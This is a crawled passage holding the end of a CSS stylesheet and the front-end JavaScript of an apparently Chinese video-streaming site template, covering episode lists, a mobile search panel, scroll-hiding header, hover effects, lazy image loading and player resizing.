    opacity: 0.8;
    background: rgba(156,159,187,0.85);
    padding: 2px 6px;
    border-radius: var(--rxxd-radius-sm);
  }
  
  .rxxd-playlist-box {
    display: none;
  }
  
  .rxxd-playlist-box.rxxd-active {
    display: block;
  }
  
  .rxxd-episode-list {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(120px, 1fr));
    gap: var(--rxxd-space-2);
    padding: var(--rxxd-space-2);
  }

  
  .rxxd-episode-item {
    position: relative;
    height: 40px;
    display: flex;
    align-items: center;
    justify-content: center;
    background: linear-gradient(to right, rgba(156,159,187,0.9), rgba(156,159,187,0.7));
    border-radius: var(--rxxd-radius-sm);
    box-shadow: 3px 3px 6px #d9d9d9, -3px -3px 6px #ffffff;
    color: var(--rxxd-text);
    text-decoration: none;
    font-size: 0.9rem;
    transition: var(--rxxd-transition);
    overflow: hidden;
  }
  
  .rxxd-episode-item::after {
    content: '';
    position: absolute;
    inset: 0;
    background: radial-gradient(
      circle at var(--x, 50%) var(--y, 50%),
      rgba(255, 255, 255, 0.8) 0%,
      rgba(255, 255, 255, 0) 60%
    );
    opacity: 0;
    transition: opacity 0.3s ease;
    pointer-events: none;
  }
  
  .rxxd-episode-item:hover {
    transform: translateY(-2px);
    color: var(--rxxd-primary);
    box-shadow: 4px 4px 8px #d1d1d1, -4px -4px 8px #ffffff;
  }
  
  .rxxd-episode-item:hover::after {
    opacity: 1;
  }
  
  .rxxd-episode-badge {
    position: absolute;
    top: -6px;
    right: -6px;
    padding: 2px 6px;
    border-radius: 10px;
    font-size: 0.7rem;
    color: white;
    background: #ff6b6b;
    crja-index: 2;
    font-style: normal;
    box-shadow: 2px 2px 4px rgba(0, 0, 0, 0.1);
  }
  
  .rxxd-vip-badge {
    background: linear-gradient(to right, rgba(156,159,187,0.9), rgba(156,159,187,0.7));
  }
  
  .rxxd-new-badge {
    background: linear-gradient(to right, rgba(156,159,187,0.9), rgba(156,159,187,0.7));
  }
  
  .rxxd-preview-badge {
    background: linear-gradient(to right, rgba(156,159,187,0.9), rgba(156,159,187,0.7));
  }
  
  /* 响应式调整 */
  @media (max-width: 768px) {
    .rxxd-episode-list {
      grid-template-columns: repeat(auto-fill, minmax(100px, 1fr));
      gap: var(--rxxd-space-2);
    }
    
    .rxxd-episode-item {
      height: 36px;
      font-size: 0.85rem;
    }
    
    .rxxd-tab-item {
      padding: var(--rxxd-space-2);
      font-size: 0.9rem;
    }
    
    .rxxd-tab-item em {
      font-size: 0.75rem;
      padding: 1px 4px;
    }
  }
  
  @media (max-width: 480px) {
    .rxxd-episode-list {
      grid-template-columns: repeat(auto-fill, minmax(80px, 1fr));
      gap: calc(var(--rxxd-space-2) / 2);
    }
    
    .rxxd-episode-item {
      height: 32px;
      font-size: 0.8rem;
    }
  }
  
  .rxxd-filter-container .rxxd-category-list {
    display: flex;
    flex-wrap: wrap;
    gap: var(--rxxd-space-2);
    padding: var(--rxxd-space-3) 0;
  }
  
  .rxxd-filter-container .rxxd-category-item {
    position: relative;
  }
  
  .rxxd-filter-container .rxxd-category-item a {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    padding: var(--rxxd-space-2) var(--rxxd-space-3);
    color: var(--rxxd-light-text);
    text-decoration: none;
    font-size: 0.95rem;
    font-weight: 500;
    transition: var(--rxxd-transition);
    border-radius: var(--rxxd-radius-sm);
    background: linear-gradient(to right, rgba(156,159,187,0.9), rgba(156,159,187,0.7));
    box-shadow: inset 2px 2px 5px rgba(0, 0, 0, 0.05), inset -2px -2px 5px rgba(255, 255, 255, 0.5);
  }
  
  .rxxd-filter-container .rxxd-category-item a:hover {
    color: var(--rxxd-primary);
    transform: translateY(-2px);
    box-shadow: var(--rxxd-shadow-sm);
  }
  
  .rxxd-filter-container .rxxd-category-item.rxxd-active a {
    color: white;
    background: var(--rxxd-primary);
    box-shadow: inset 2px 2px 5px rgba(0, 0, 0, 0.1), inset -2px -2px 5px rgba(255, 255, 255, 0.1);
  }
  
  .rxxd-filter-container .rxxd-category-item span {
    display: block;
    white-space: nowrap;
  }
  
  .rxxd-filter-container .rxxd-all-item a {
    color: var(--rxxd-primary);
  }
  
  /* 响应式调整 */
  @media (max-width: 768px) {
    .rxxd-filter-container .rxxd-category-list {
      gap: var(--rxxd-space-2);
      padding: var(--rxxd-space-2) 0;
    }
    
    .rxxd-filter-container .rxxd-category-item a {
      padding: var(--rxxd-space-1) var(--rxxd-space-2);
      font-size: 0.85rem;
    }
  }
  
  .rxxd-category-list .rxxd-category-item a {
    background: var(--rxxd-card-bg) !important;
    box-shadow: none !important;
    border: none !important;
  }
  
  .rxxd-category-list .rxxd-category-item a:hover,
  .rxxd-category-list .rxxd-category-item.rxxd-active a {
    background: var(--rxxd-primary) !important;
    color: #fff !important;
    box-shadow: none !important;
  }
  
  /* 添加懒加载背景图片样式 */
  .lazy-load {
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    transition: opacity 0.3s ease;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    border-radius: inherit;
  }
  
  .lazy-load.loaded {
    opacity: 1;
  }
  
  .rxxd-video-img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border-radius: inherit;
    overflow: hidden;
  }
  
  /* 修复详情页海报样式 */
  .rxxd-poster-img.lazy-load {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border-radius: inherit;
    transition: transform 0.3s ease, opacity 0.3s ease;
  }
  

--- FILE ---
content_type: application/javascript
request_url: https://escanciador.com/template/mb17-31/static/js/huudi.js
body_size: 12600
content:
/**
██   ██ ██    ██ ██████  ██  ██████ ███    ███ ███████ 
██   ██ ██    ██ ██   ██ ██ ██      ████  ████ ██      
███████ ██    ██ ██   ██ ██ ██      ██ ████ ██ ███████ 
██   ██ ██    ██ ██   ██ ██ ██      ██  ██  ██      ██ 
██   ██  ██████  ██████  ██  ██████ ██      ██ ███████ 
            ===========================================
 * @Sign
================================
        Keep calm and get rich.
                    Is the best huudi.
 */
  /* 导航栏交互 */

  document.addEventListener('DOMContentLoaded', function() {
    // 移动端添加搜索按钮
    const headerActions = document.querySelector('.rxxd-header-actions');
    if (headerActions && window.innerWidth <= 768) {
      const mobileSearchTrigger = document.createElement('div');
      mobileSearchTrigger.className = 'rxxd-header-btn rxxd-mobile-search-trigger';
      mobileSearchTrigger.innerHTML = '<i class="rxxd-icon-search"></i>';
      headerActions.insertBefore(mobileSearchTrigger, headerActions.firstChild);

      // 创建移动搜索面板
      const mobileSearch = document.createElement('div');
      mobileSearch.className = 'rxxd-mobile-search';
      mobileSearch.innerHTML = `
        <div class="rxxd-mobile-search-header">
          <div class="rxxd-mobile-search-title">搜索</div>
          <button class="rxxd-mobile-search-close" type="button">
            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
              <line x1="18" y1="6" x2="6" y2="18"></line>
              <line x1="6" y1="6" x2="18" y2="18"></line>
            </svg>
          </button>
        </div>
        <form action="${document.querySelector('.rxxd-search-form')?.getAttribute('action') || ''}" class="rxxd-search-form">
          <div class="rxxd-search-box" style="width: 100%">
            <input class="rxxd-search-input ac_wd" type="text" name="wd" autocomplete="off" placeholder="搜索影片、剧集、综艺、动漫" autofocus>
            <button class="rxxd-search-btn" type="submit">
              <i class="rxxd-icon-search"></i>
            </button>
          </div>
        </form>
        <div class="rxxd-hot-search" style="margin-top: 24px;">
          <div class="rxxd-hot-search-title">热门搜索</div>
          <div class="rxxd-hot-search-tags">
            ${document.querySelector('.rxxd-hot-search-tags')?.innerHTML || ''}
          </div>
        </div>
      `;
      document.body.appendChild(mobileSearch);

      // 添加事件监听
      mobileSearchTrigger.addEventListener('click', function() {
        mobileSearch.classList.add('active');
        document.body.style.overflow = 'hidden';
        setTimeout(() => {
          mobileSearch.querySelector('input').focus();
        }, 100);
      });

      mobileSearch.querySelector('.rxxd-mobile-search-close').addEventListener('click', function() {
        mobileSearch.classList.remove('active');
        document.body.style.overflow = '';
      });
    }

    // 效果增强
    // 为导航项添加悬停立体效果
    const navItems = document.querySelectorAll('.rxxd-nav-item a, .rxxd-menu-item, .rxxd-header-btn');
    
    navItems.forEach(item => {
      item.addEventListener('mouseenter', function(e) {
        // 获取鼠标相对于元素的位置
        const rect = this.getBoundingClientRect();
        const x = e.clientX - rect.left;
        const y = e.clientY - rect.top;
        
        // 计算阴影方向
        const shadowX = (x / rect.width - 0.5) * 10;
        const shadowY = (y / rect.height - 0.5) * 10;
        
        // 应用变换效果
        this.style.transform = `translateY(-2px)`;
        
        // 添加光效
        this.style.setProperty('--shadow-x', `${shadowX}px`);
        this.style.setProperty('--shadow-y', `${shadowY}px`);
      });
      
      item.addEventListener('mouseleave', function() {
        this.style.transform = '';
      });
    });

    // 顶部导航栏滚动控制
    (function() {
      const header = document.querySelector('.rxxd-header');
      if (!header) return;

      // 初始状态和配置
      let lastScrollY = window.scrollY || document.documentElement.scrollTop;
      let scrollDirection = null; // 'up', 'down' 或 null
      let directionLockTimer = null;
      let isTransitioning = false;
      
      // 配置参数
      const MIN_SCROLL_BEFORE_TOGGLE = 60; // 必须滚动超过此像素才触发切换
      const DIRECTION_LOCK_DELAY = 500; // 方向锁定时间(ms)
      const TRANSITION_LOCK_DELAY = 400; // 状态切换冷却期(ms)
      const SCROLL_TOLERANCE = 5; // 忽略低于此值的滚动

      function handleScroll() {
        const currentScrollY = window.scrollY || document.documentElement.scrollTop;
        const scrollDelta = Math.abs(currentScrollY - lastScrollY);
        
        // 忽略极小滚动，减少处理次数
        if (scrollDelta < SCROLL_TOLERANCE) return;

        // 基本的固定效果 (100px后固定顶部)
        if (currentScrollY > 100) {
          if (!header.classList.contains('rxxd-header-scrolled')) {
            header.classList.add('rxxd-header-scrolled');
          }
        } else {
          header.classList.remove('rxxd-header-scrolled');
          header.classList.remove('rxxd-header-hidden');
          lastScrollY = currentScrollY;
          return;
        }
        
        // 确定滚动方向
        const newDirection = currentScrollY > lastScrollY ? 'down' : 'up';
        
        // 如果方向改变，锁定新方向一段时间
        if (newDirection !== scrollDirection) {
          scrollDirection = newDirection;
          clearTimeout(directionLockTimer);
          directionLockTimer = setTimeout(() => {
            scrollDirection = null; // 释放方向锁定
          }, DIRECTION_LOCK_DELAY);
        }
        
        // 如果当前正在过渡动画中，不进行任何操作
        if (isTransitioning) return;

        // 只处理明确方向且滚动量超过阈值的情况
        if (scrollDelta >= MIN_SCROLL_BEFORE_TOGGLE) {
          if (scrollDirection === 'down' && !header.classList.contains('rxxd-header-hidden')) {
            // 隐藏导航栏（向下滚动）
            header.classList.add('rxxd-header-hidden');
            lockTransition();
          } else if (scrollDirection === 'up' && header.classList.contains('rxxd-header-hidden')) {
            // 显示导航栏（向上滚动）
            header.classList.remove('rxxd-header-hidden');
            lockTransition();
          }
        }
        
        lastScrollY = currentScrollY;
      }
      
      // 设置过渡锁，防止短时间内重复切换状态
      function lockTransition() {
        isTransitioning = true;
        setTimeout(() => {
          isTransitioning = false;
        }, TRANSITION_LOCK_DELAY);
      }
      
      // 使用 requestAnimationFrame 优化滚动事件
      let ticking = false;
      window.addEventListener('scroll', function() {
        if (!ticking) {
          window.requestAnimationFrame(function() {
            handleScroll();
            ticking = false;
          });
          ticking = true;
        }
      });
    })();
    
    // 搜索框焦点效果
    const searchInput = document.querySelector('.rxxd-search-input');
    const searchBox = document.querySelector('.rxxd-search-box');
    
    if (searchInput && searchBox) {
      searchInput.addEventListener('focus', function() {
        searchBox.classList.add('rxxd-search-focus');
      });
      
      searchInput.addEventListener('blur', function() {
        searchBox.classList.remove('rxxd-search-focus');
      });
    }
    
    // ==== 视频卡片交互效果 ====
    
    // 鼠标移动跟踪效果
    const videoCards = document.querySelectorAll('.rxxd-video-card');
    videoCards.forEach(card => {
      const poster = card.querySelector('.rxxd-video-poster');
      const img = card.querySelector('.rxxd-video-img');
      const hoverEffect = card.querySelector('.rxxd-video-hover-effect');
      
      card.addEventListener('mouseenter', function() {
        if (poster && img) {
          poster.style.transition = 'transform 0.3s ease';
          img.style.transition = 'transform 0.5s ease';
        }
      });
      
      card.addEventListener('mousemove', function(e) {
        if (poster && img && hoverEffect) {
          const rect = this.getBoundingClientRect();
          const x = e.clientX - rect.left;
          const y = e.clientY - rect.top;
          
          // 计算鼠标位置比例
          const xPercent = x / rect.width;
          const yPercent = y / rect.height;
          
          // 应用微妙的倾斜效果
          const rotateX = (0.5 - yPercent) * 4; // 上下倾斜最大2度
          const rotateY = (xPercent - 0.5) * 4; // 左右倾斜最大2度
          
          poster.style.transform = `perspective(1000px) rotateX(${rotateX}deg) rotateY(${rotateY}deg) scale3d(1.02, 1.02, 1.02)`;
          
          // 添加微妙的视差效果
          img.style.transform = `scale(1.05) translateX(${(xPercent - 0.5) * -10}px) translateY(${(yPercent - 0.5) * -10}px)`;
          
          // 更新光效渐变的位置
          hoverEffect.style.background = `radial-gradient(
            circle at ${xPercent * 100}% ${yPercent * 100}%,
            rgba(255, 255, 255, 0.1) 0%,
            rgba(0, 0, 0, 0.5) 80%
          ), linear-gradient(to top, rgba(0, 0, 0, 0.6) 0%, transparent 50%)`;
        }
      });
      
      card.addEventListener('mouseleave', function() {
        if (poster && img && hoverEffect) {
          poster.style.transform = '';
          img.style.transform = '';
          hoverEffect.style.background = '';
        }
      });
    });
    
    // 延迟加载图片
    const lazyImages = document.querySelectorAll('.lazy');
    if ('IntersectionObserver' in window) {
      const imageObserver = new IntersectionObserver(function(entries) {
        entries.forEach(function(entry) {
          if (entry.isIntersecting) {
            const img = entry.target;
            const src = img.getAttribute('data-src');
            if (src) {
              img.src = src;
              img.classList.add('loaded');
              imageObserver.unobserve(img);
            }
          }
        });
      });
      
      lazyImages.forEach(function(img) {
        imageObserver.observe(img);
      });
    } else {
      // 降级处理，没有IntersectionObserver的情况
      lazyImages.forEach(function(img) {
        img.src = img.getAttribute('data-src');
        img.classList.add('loaded');
      });
    }
    
    // 为筛选和分类按钮添加动态光效
    const filterButtons = document.querySelectorAll('.rxxd-filter-btn, .rxxd-category-item a');
    filterButtons.forEach(button => {
      button.addEventListener('mousemove', function(e) {
        const rect = this.getBoundingClientRect();
        const x = e.clientX - rect.left;
        const y = e.clientY - rect.top;
        
        // 更新自定义属性用于CSS中的径向渐变
        this.style.setProperty('--x', `${x}px`);
        this.style.setProperty('--y', `${y}px`);
      });
    });
    
    // 底部"全部"按钮特效
    const allBtn = document.querySelector('.rxxd-all-btn');
    if (allBtn) {
      allBtn.addEventListener('mousemove', function(e) {
        const rect = this.getBoundingClientRect();
        const x = e.clientX - rect.left;
        const y = e.clientY - rect.top;
        
        // 计算鼠标位置
        const xPercent = x / rect.width;
        const yPercent = y / rect.height;
        
        // 更新阴影方向
        this.style.setProperty('--shadow-x', `${(xPercent - 0.5) * 10}px`);
        this.style.setProperty('--shadow-y', `${(yPercent - 0.5) * 10}px`);
      });
    }
    
    // 添加页面进入动画
    const sections = document.querySelectorAll('.rxxd-section');
    if ('IntersectionObserver' in window) {
      const sectionObserver = new IntersectionObserver(function(entries) {
        entries.forEach(function(entry) {
          if (entry.isIntersecting) {
            entry.target.style.opacity = '1';
            sectionObserver.unobserve(entry.target);
          }
        });
      }, { threshold: 0.1 });
      
      sections.forEach(function(section) {
        section.style.opacity = '0';
        sectionObserver.observe(section);
      });
    }

    // 视频筛选页交互效果
    // 筛选选项展开/收起功能
    const filterLines = document.querySelectorAll('.rxxd-filter-line');
    
    filterLines.forEach(line => {
      const options = line.querySelector('.rxxd-filter-options');
      if (!options) return;
      
      // 检查是否需要显示展开按钮（如果选项过多）
      const checkOverflow = () => {
        // 获取实际高度和显示高度
        const scrollHeight = options.scrollHeight;
        const clientHeight = options.clientHeight;
        
        // 如果有展开按钮，则更新显示状态
        if (line.querySelector('.rxxd-expand-btn')) {
          if (scrollHeight > clientHeight) {
            line.querySelector('.rxxd-expand-btn').style.display = 'flex';
          } else {
            line.querySelector('.rxxd-expand-btn').style.display = 'none';
          }
          return;
        }
        
        // 如果没有展开按钮但内容溢出，则创建一个
        if (scrollHeight > clientHeight) {
          const expandBtn = document.createElement('button');
          expandBtn.className = 'rxxd-expand-btn';
          expandBtn.innerHTML = '<i class="rxxd-icon-down" style="width: 24px; height: 24px; display: block;"></i>';
          expandBtn.setAttribute('aria-label', '展开更多');
          
          expandBtn.addEventListener('click', function() {
            options.classList.toggle('rxxd-expanded');
            this.classList.toggle('rxxd-active');
            
            // 更新图标
            if (options.classList.contains('rxxd-expanded')) {
              this.innerHTML = '<i class="rxxd-icon-up" style="width: 24px; height: 24px; display: block;"></i>';
              this.setAttribute('aria-label', '收起');
            } else {
              this.innerHTML = '<i class="rxxd-icon-down" style="width: 24px; height: 24px; display: block;"></i>';
              this.setAttribute('aria-label', '展开更多');
            }
          });
          
          line.appendChild(expandBtn);
        }
      };
      
      // 初次检查
      checkOverflow();
      
      // 窗口大小改变时重新检查
      window.addEventListener('resize', checkOverflow);
    });
    
    // 为筛选选项添加鼠标跟踪效果
    const filterOptions = document.querySelectorAll('.rxxd-filter-option:not(.rxxd-active)');
    filterOptions.forEach(option => {
      option.addEventListener('mousemove', function(e) {
        // 获取鼠标相对于元素的位置
        const rect = this.getBoundingClientRect();
        const x = e.clientX - rect.left;
        const y = e.clientY - rect.top;
        
        // 设置CSS变量
        this.style.setProperty('--x', `${x}px`);
        this.style.setProperty('--y', `${y}px`);
      });
    });
    
    // 为排序选项添加动态效果
    const sortOptions = document.querySelectorAll('.rxxd-sort-option:not(.rxxd-active)');
    sortOptions.forEach(option => {
      option.addEventListener('mousemove', function(e) {
        const rect = this.getBoundingClientRect();
        const x = e.clientX - rect.left;
        const y = e.clientY - rect.top;
        
        this.style.setProperty('--x', `${x}px`);
        this.style.setProperty('--y', `${y}px`);
      });
    });
    
    // 页面载入动画
    const filterContainer = document.querySelector('.rxxd-filter-container');
    const sortBar = document.querySelector('.rxxd-sort-bar');
    const videoGrid = document.querySelector('.rxxd-video-grid');
    
    if (filterContainer) {
      filterContainer.style.opacity = '0';
      filterContainer.style.transform = 'translateY(20px)';
      
      setTimeout(() => {
        filterContainer.style.transition = 'opacity 0.5s ease, transform 0.5s ease';
        filterContainer.style.opacity = '1';
        filterContainer.style.transform = 'translateY(0)';
      }, 100);
    }
    
    if (sortBar) {
      sortBar.style.opacity = '0';
      sortBar.style.transform = 'translateY(20px)';
      
      setTimeout(() => {
        sortBar.style.transition = 'opacity 0.5s ease, transform 0.5s ease';
        sortBar.style.opacity = '1';
        sortBar.style.transform = 'translateY(0)';
      }, 300);
    }
    
    if (videoGrid) {
      videoGrid.style.opacity = '0';
      videoGrid.style.transform = 'translateY(20px)';
      
      setTimeout(() => {
        videoGrid.style.transition = 'opacity 0.5s ease, transform 0.5s ease';
        videoGrid.style.opacity = '1';
        videoGrid.style.transform = 'translateY(0)';
      }, 500);
    }

    // 底部UI交互效果
    // 实现回到顶部功能
    const backTopBtn = document.querySelector('.rxxd-back-top');
    if (backTopBtn) {
      // 初始隐藏回到顶部按钮
      backTopBtn.style.opacity = '0';
      backTopBtn.style.pointerEvents = 'none';
      
      // 滚动时显示/隐藏回到顶部按钮
      window.addEventListener('scroll', function() {
        if (window.pageYOffset > 300) {
          backTopBtn.style.opacity = '1';
          backTopBtn.style.pointerEvents = 'auto';
        } else {
          backTopBtn.style.opacity = '0';
          backTopBtn.style.pointerEvents = 'none';
        }
      });
      
      // 点击回到顶部
      backTopBtn.addEventListener('click', function() {
        window.scrollTo({
          top: 0,
          behavior: 'smooth'
        });
      });
      
      // 添加鼠标移动光效
      backTopBtn.addEventListener('mousemove', function(e) {
        const rect = this.getBoundingClientRect();
        const x = e.clientX - rect.left;
        const y = e.clientY - rect.top;
        
        this.style.setProperty('--x', `${x}px`);
        this.style.setProperty('--y', `${y}px`);
      });
    }
    
    // 为社交媒体链接添加光晕效果
    const socialLinks = document.querySelectorAll('.rxxd-social-link');
    socialLinks.forEach(link => {
      link.addEventListener('mousemove', function(e) {
        const rect = this.getBoundingClientRect();
        const x = e.clientX - rect.left;
        const y = e.clientY - rect.top;
        
        this.style.setProperty('--x', `${x}px`);
        this.style.setProperty('--y', `${y}px`);
      });
    });
    
    // 为顶部友情链接添加光晕效果
    const friendlinkItems = document.querySelectorAll('.rxxd-friendlink-item');
    friendlinkItems.forEach(link => {
      link.addEventListener('mousemove', function(e) {
        const rect = this.getBoundingClientRect();
        const x = e.clientX - rect.left;
        const y = e.clientY - rect.top;
        
        this.style.setProperty('--x', `${x}px`);
        this.style.setProperty('--y', `${y}px`);
      });
    });
    
    // 为友情链接添加光晕效果
    const friendLinks = document.querySelectorAll('.rxxd-friend-link');
    friendLinks.forEach(link => {
      link.addEventListener('mousemove', function(e) {
        const rect = this.getBoundingClientRect();
        const x = e.clientX - rect.left;
        const y = e.clientY - rect.top;
        
        this.style.setProperty('--x', `${x}px`);
        this.style.setProperty('--y', `${y}px`);
      });
    });
    
    // 移动端底部导航激活状态
    const mobileFooterItems = document.querySelectorAll('.rxxd-mobile-footer-item');
    if (mobileFooterItems.length) {
      // 获取当前页面URL
      const currentPath = window.location.pathname;
      
      // 遍历底部导航项，并给当前页面对应的导航项添加激活状态
      mobileFooterItems.forEach(item => {
        const itemPath = item.getAttribute('href');
        
        // 检查当前页面路径是否匹配导航项的链接
        if (currentPath === itemPath || (itemPath !== '/' && currentPath.includes(itemPath))) {
          item.classList.add('active');
        }
      });
    }
    
    // 底部进入动画
    const footer = document.querySelector('.rxxd-footer');
    if (footer) {
      // 创建滚动观察器
      const footerObserver = new IntersectionObserver((entries) => {
        entries.forEach(entry => {
          if (entry.isIntersecting) {
            // 底部元素进入可视区域时，添加动画效果
            const columns = footer.querySelectorAll('.rxxd-footer-column');
            columns.forEach((column, index) => {
              column.style.opacity = '0';
              column.style.transform = 'translateY(20px)';
              
              setTimeout(() => {
                column.style.transition = 'opacity 0.5s ease, transform 0.5s ease';
                column.style.opacity = '1';
                column.style.transform = 'translateY(0)';
              }, 100 * index);
            });
            
            // 底部版权信息动画
            const copyright = footer.querySelector('.rxxd-footer-bottom');
            if (copyright) {
              copyright.style.opacity = '0';
              copyright.style.transform = 'translateY(20px)';
              
              setTimeout(() => {
                copyright.style.transition = 'opacity 0.5s ease, transform 0.5s ease';
                copyright.style.opacity = '1';
                copyright.style.transform = 'translateY(0)';
              }, 100 * columns.length);
            }
            
            // 只触发一次
            footerObserver.unobserve(entry.target);
          }
        });
      }, { threshold: 0.1 });
      
      // 开始观察底部元素
      footerObserver.observe(footer);
    }
  });

/**
 * 视频详情页交互效果
 */
document.addEventListener('DOMContentLoaded', function() {
  // 获取视频详情页元素
  const detailPage = document.querySelector('.rxxd-detail-page');
  if (!detailPage) return;
  
  // 海报图片悬停效果
  const posterContainer = document.querySelector('.rxxd-poster-container');
  if (posterContainer) {
    const posterImg = posterContainer.querySelector('img');
    
    posterContainer.addEventListener('mousemove', function(e) {
      const rect = this.getBoundingClientRect();
      const x = e.clientX - rect.left;
      const y = e.clientY - rect.top;
      
      const xPercent = x / rect.width;
      const yPercent = y / rect.height;
      
      const rotateY = (xPercent - 0.5) * 10; // -5 to 5 degrees
      const rotateX = (0.5 - yPercent) * 10; // -5 to 5 degrees
      
      this.style.transform = `perspective(1000px) rotateX(${rotateX}deg) rotateY(${rotateY}deg)`;
      
      // 添加光效
      this.style.setProperty('--x', `${xPercent * 100}%`);
      this.style.setProperty('--y', `${yPercent * 100}%`);
    });
    
    posterContainer.addEventListener('mouseleave', function() {
      this.style.transform = 'perspective(1000px) rotateX(0deg) rotateY(0deg)';
    });
    
    // 图片加载动画
    if (posterImg) {
      posterImg.addEventListener('load', function() {
        this.classList.add('rxxd-loaded');
      });
      
      if (posterImg.complete) {
        posterImg.classList.add('rxxd-loaded');
      }
    }
  }
  
  // 播放按钮效果
  const playBtn = document.querySelector('.rxxd-play-btn');
  if (playBtn) {
    playBtn.addEventListener('mousemove', function(e) {
      const rect = this.getBoundingClientRect();
      const x = e.clientX - rect.left;
      const y = e.clientY - rect.top;
      
      const xPercent = x / rect.width;
      const yPercent = y / rect.height;
      
      this.style.setProperty('--x', `${xPercent * 100}%`);
      this.style.setProperty('--y', `${yPercent * 100}%`);
    });
  }
  
  // 操作按钮效果
  const actionBtns = document.querySelectorAll('.rxxd-action-btn');
  actionBtns.forEach(btn => {
    btn.addEventListener('mousemove', function(e) {
      const rect = this.getBoundingClientRect();
      const x = e.clientX - rect.left;
      const y = e.clientY - rect.top;
      
      this.style.setProperty('--x', `${x}px`);
      this.style.setProperty('--y', `${y}px`);
    });
  });
  
  // 剧集标签页切换
  const tabItems = document.querySelectorAll('.rxxd-tab-item');
  const playlistBoxes = document.querySelectorAll('.rxxd-playlist-box');
  
  tabItems.forEach(tab => {
    tab.addEventListener('mousemove', function(e) {
      const rect = this.getBoundingClientRect();
      const x = e.clientX - rect.left;
      const y = e.clientY - rect.top;
      
      this.style.setProperty('--x', `${x}px`);
      this.style.setProperty('--y', `${y}px`);
    });
    
    tab.addEventListener('click', function() {
      const targetIndex = this.getAttribute('data-index');
      
      // 移除所有active类
      tabItems.forEach(item => item.classList.remove('rxxd-active'));
      playlistBoxes.forEach(box => box.classList.remove('rxxd-active'));
      
      // 添加当前active类
      this.classList.add('rxxd-active');
      document.querySelector(`.rxxd-playlist-box[data-index="${targetIndex}"]`).classList.add('rxxd-active');
    });
  });
  
  // 剧集项目效果
  const episodeItems = document.querySelectorAll('.rxxd-episode-item');
  episodeItems.forEach(item => {
    item.addEventListener('mousemove', function(e) {
      const rect = this.getBoundingClientRect();
      const x = e.clientX - rect.left;
      const y = e.clientY - rect.top;
      
      this.style.setProperty('--x', `${x}px`);
      this.style.setProperty('--y', `${y}px`);
    });
  });
  
  // 社交分享图标效果
  const socialItems = document.querySelectorAll('.rxxd-social-item');
  socialItems.forEach(item => {
    item.addEventListener('mouseenter', function() {
      const icon = this.querySelector('.rxxd-social-icon');
      if (icon) {
        icon.style.transition = 'transform 0.3s cubic-bezier(0.34, 1.56, 0.64, 1)';
      }
    });
    
    item.addEventListener('mouseleave', function() {
      const icon = this.querySelector('.rxxd-social-icon');
      if (icon) {
        icon.style.transition = 'transform 0.3s ease';
      }
    });
  });
  
  // 展开剧情描述
  const plotContent = document.querySelector('.rxxd-plot-content');
  const expandBtn = document.querySelector('.rxxd-expand-btn');
  
  if (plotContent && expandBtn) {
    expandBtn.addEventListener('click', function() {
      plotContent.classList.toggle('rxxd-expanded');
      
      if (plotContent.classList.contains('rxxd-expanded')) {
        this.textContent = '收起';
        const expandIcon = this.querySelector('i');
        if (expandIcon) {
          expandIcon.style.transform = 'rotate(180deg)';
        }
      } else {
        this.textContent = '展开';
        const expandIcon = this.querySelector('i');
        if (expandIcon) {
          expandIcon.style.transform = 'rotate(0deg)';
        }
      }
    });
    
    // 检查剧情高度是否需要展开按钮
    if (plotContent.scrollHeight <= plotContent.clientHeight) {
      expandBtn.style.display = 'none';
    }
  }
  
  // 页面加载动画
  const detailElements = document.querySelectorAll('.rxxd-detail-header, .rxxd-detail-section');
  
  function checkIfInView() {
    detailElements.forEach(element => {
      const rect = element.getBoundingClientRect();
      const isInView = (
        rect.top >= 0 &&
        rect.left >= 0 &&
        rect.bottom <= (window.innerHeight || document.documentElement.clientHeight) &&
        rect.right <= (window.innerWidth || document.documentElement.clientWidth)
      );
      
      if (isInView) {
        element.classList.add('rxxd-animate-in');
      }
    });
  }
  
  // 初始检查
  checkIfInView();
  
  // 滚动时检查
  window.addEventListener('scroll', checkIfInView);
});

/**
 * 视频播放页交互效果
 */
document.addEventListener('DOMContentLoaded', function() {
  // 获取播放页元素
  const playPage = document.querySelector('.rxxd-play-page');
  if (!playPage) return;
  
  // 确保播放器尺寸自适应
  const resizePlayer = () => {
    const playerBox = document.querySelector('.rxxd-player-box');
    const playerIframe = playerBox?.querySelector('iframe');
    const playerEmbed = playerBox?.querySelector('embed');
    const playerObject = playerBox?.querySelector('object');
    const playerVideo = playerBox?.querySelector('video');
    
    // 处理所有可能的播放器元素
    [playerIframe, playerEmbed, playerObject, playerVideo].forEach(element => {
      if (element) {
        element.style.position = 'absolute';
        element.style.top = '0';
        element.style.left = '0';
        element.style.width = '100%';
        element.style.height = '100%';
        element.style.border = 'none';
      }
    });
  };
  
  // 初始调整尺寸
  resizePlayer();
  
  // 窗口大小改变时调整
  window.addEventListener('resize', resizePlayer);
  
  // 确保在播放器加载后也进行调整
  setTimeout(resizePlayer, 500);
  setTimeout(resizePlayer, 1000);
  
  // 播放器控制按钮交互
  const controlBtns = document.querySelectorAll('.rxxd-control-btn');
  controlBtns.forEach(btn => {
    btn.addEventListener('mousemove', function(e) {
      const rect = this.getBoundingClientRect();
      const x = e.clientX - rect.left;
      const y = e.clientY - rect.top;
      
      this.style.setProperty('--x', `${x}px`);
      this.style.setProperty('--y', `${y}px`);
    });
    
    // 按钮功能
    btn.addEventListener('click', function() {
      if (this.classList.contains('rxxd-btn-refresh')) {
        // 刷新播放器
        const playerBox = document.querySelector('.rxxd-player-box');
        if (playerBox) {
          const iframe = playerBox.querySelector('iframe');
          if (iframe) {
            const src = iframe.src;
            iframe.src = '';
            setTimeout(() => {
              iframe.src = src;
            }, 100);
          }
        }
      } else if (this.classList.contains('rxxd-btn-fullscreen')) {
        // 全屏播放器
        const playerBox = document.querySelector('.rxxd-player-box');
        if (playerBox) {
          if (document.fullscreenElement) {
            document.exitFullscreen();
          } else {
            playerBox.requestFullscreen().catch(err => {
              console.error(`全屏请求失败: ${err.message}`);
            });
          }
        }
      } else if (this.classList.contains('rxxd-btn-prev')) {
        // 上一集
